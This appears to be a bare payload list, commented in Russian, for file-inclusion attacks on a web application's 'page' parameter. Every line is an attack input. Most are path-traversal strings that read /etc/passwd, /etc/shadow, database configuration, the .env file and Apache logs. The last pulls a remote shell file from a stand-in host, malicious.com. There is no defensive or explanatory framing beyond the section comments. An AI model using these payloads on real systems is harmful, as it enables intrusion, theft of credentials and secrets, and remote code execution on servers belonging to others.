 # Раскрытие системной информации
?page=../../../../etc/passwd
?page=../../../../etc/shadow
# Доступ к конфигурации приложения
?page=../../../../app/config/database.php
?page=../../../../app/.env
# Чтение логов для получения чувствительных данных
?page=../../../../var/log/apache2/access.log
# RFI (Remote File Inclusion) если allow_url_include=On
?page=http://malicious.com/shell.txt